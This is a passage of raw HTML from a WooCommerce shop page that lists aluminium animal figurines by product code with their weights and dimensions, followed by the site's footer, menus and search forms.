					ALUMINIU FIGURINE

WEIGHT1.640KG

LENGTH-48cm

BREADTH-14cm

HEIGHT -42cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9910 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9910">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-221/" class="product-image-link">
			<img width="430" height="528" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-430x528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-430x528.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-245x300.jpg 245w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-652x800.jpg 652w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-768x942.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-1252x1536.jpg 1252w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-1669x2048.jpg 1669w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-860x1055.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-700x859.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221-150x184.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-221.jpg 1914w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9910">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9910" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-221/">GO-221</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-1.140KG

LENGTH-17cm

BREADTH-16cm

HEIGHT -20cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9879 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9879">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-212/" class="product-image-link">
			<img width="430" height="307" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-430x307.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-430x307.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-400x286.jpg 400w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-1121x800.jpg 1121w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-768x548.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-1536x1096.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-2048x1462.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-860x614.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-700x500.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-150x107.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-212/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9879">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9879" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-212/">GO-212</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-2.470KG

LENGTH-32cm

BREADTH-10cm

HEIGHT -17cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9927 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9927">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-226/" class="product-image-link">
			<img width="430" height="296" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-430x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-430x296.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-400x276.jpg 400w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-1161x800.jpg 1161w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-768x529.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-1536x1059.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-2048x1412.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-860x593.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-700x483.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-226-150x103.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-226/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9927">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9927" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-226/">GO-226</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-560gram

LENGTH-26cm

BREADTH-22cm

HEIGHT -6cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9866 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9866">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-208/" class="product-image-link">
			<img width="430" height="917" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-430x917.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-430x917.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-141x300.jpg 141w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-375x800.jpg 375w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-768x1637.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-721x1536.jpg 721w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-961x2048.jpg 961w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-860x1833.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-700x1492.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-150x320.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-scaled.jpg 1201w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9866">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9866" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-208/">GO-208</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-2.770KG

LENGTH-26cm

BREADTH-11cm

HEIGHT -65cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9847 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="9847">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-202/" class="product-image-link">
			<img width="430" height="493" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-430x493.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-430x493.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-262x300.jpg 262w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-697x800.jpg 697w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-768x881.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-1339x1536.jpg 1339w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-1785x2048.jpg 1785w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-860x986.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-700x803.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-150x172.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202.jpg 1986w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-202/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9847">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9847" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-202/">GO-202</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT - 770gram

LENGTH -18cm

BREADTH-10cm

HEIGHT - 23cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-fade-off type-product post-9930 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="9930">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-227/" class="product-image-link">
			<img width="430" height="280" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-430x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-430x280.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-400x260.jpg 400w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-1230x800.jpg 1230w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-768x500.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-1536x999.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-2048x1332.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-860x559.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-700x455.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-227-150x98.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-227/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9930">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="c1b72399bc" data-product-id="9930" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-227/">GO-227</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-550gram

LENGTH-24cm

BREADTH-19cm

HEIGHT -7cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-199 -->
			
					
	</div>

</div>

</div><!-- #product-10003 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://gestureoverseas.com/wp-content/uploads/elementor/css/post-818.css?ver=1668150568" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="/">
								<img width="150" height="150" src="https://gestureoverseas.com/wp-content/uploads/2022/10/preview-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/10/preview-150x150.jpeg 150w, https://gestureoverseas.com/wp-content/uploads/2022/10/preview-300x300.jpeg 300w, https://gestureoverseas.com/wp-content/uploads/2022/10/preview.jpeg 425w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5333d00" data-id="5333d00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d2c2f85 elementor-widget elementor-widget-wd_mega_menu" data-id="d2c2f85" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
					<div class="widget_nav_mega_menu text-center">
						<ul id="menu-footer-menu-footer-menu" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-s"><li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8867 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/terms-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Conditions</span></a></li>
</ul>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa2b371" data-id="aa2b371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6bc499 elementor-widget elementor-widget-wd_social_buttons" data-id="a6bc499" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/gestureoverseas/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/tanuj-tandon-a491331b2/?originalSubdomain=in" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://gestureoverseas.com/2021/08/27/exploring-atlantas-modern-homes/"  rel="bookmark">
										<img src="https://gestureoverseas.com/wp-content/uploads/2021/08/wd-blog-9.jpg" title="wd-blog-9" alt="wd-blog-9" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://gestureoverseas.com/2021/08/27/exploring-atlantas-modern-homes/" title="Permalink to Exploring Atlanta’s modern homes" rel="bookmark">Exploring Atlanta’s modern homes</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:40:08+00:00">August 27, 2021</time>
								
								<a class="recent-posts-comment" href="https://gestureoverseas.com/2021/08/27/exploring-atlantas-modern-homes/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://gestureoverseas.com/2021/08/27/green-interior-design-inspiration/"  rel="bookmark">
										<img src="https://gestureoverseas.com/wp-content/uploads/2021/08/wd-blog-8.jpg" title="wd-blog-8" alt="wd-blog-8" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://gestureoverseas.com/2021/08/27/green-interior-design-inspiration/" title="Permalink to Green interior design inspiration" rel="bookmark">Green interior design inspiration</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:38:05+00:00">August 27, 2021</time>
								
								<a class="recent-posts-comment" href="https://gestureoverseas.com/2021/08/27/green-interior-design-inspiration/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022. All Rights Reserved. Managed by Augur IT Consulting Private Limited INDIA															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://gestureoverseas.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-new-header-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0" ><a href="https://gestureoverseas.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8438 item-level-0" ><a href="https://gestureoverseas.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8440 item-level-0" ><a href="https://gestureoverseas.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9835 item-level-1" ><a href="https://gestureoverseas.com/product-category/aluminium-table-decor/" class="woodmart-nav-link">Aluminium Table Decor</a></li>
	<li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9836 item-level-1" ><a href="https://gestureoverseas.com/product-category/iron-tables/" class="woodmart-nav-link">Iron Tables</a></li>
	<li id="menu-item-9837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9837 item-level-1" ><a href="https://gestureoverseas.com/product-category/cane-tables/" class="woodmart-nav-link">Cane Tables</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9845 item-level-1" ><a href="https://gestureoverseas.com/product-category/animal-figurines/" class="woodmart-nav-link">Animal Figurines</a></li>
	<li id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10225 item-level-1" ><a href="https://gestureoverseas.com/product-category/book-ends/" class="woodmart-nav-link">Book Ends</a></li>
	<li id="menu-item-9838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838 item-level-1" ><a href="https://gestureoverseas.com/product-category/accessories/" class="woodmart-nav-link">Accessories</a></li>
</ul>
</li>
<li id="menu-item-8803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8803 item-level-0" ><a href="https://gestureoverseas.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 item-level-0" ><a href="https://gestureoverseas.com/enquiry-cart/" class="woodmart-nav-link"><span class="nav-link-text">Enquiry Cart</span></a></li>
<li id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 item-level-0" ><a href="https://gestureoverseas.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0" ><a href="https://gestureoverseas.com/exhibitions/" class="woodmart-nav-link"><span class="nav-link-text">Exhibitions</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://gestureoverseas.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://gestureoverseas.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://gestureoverseas.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
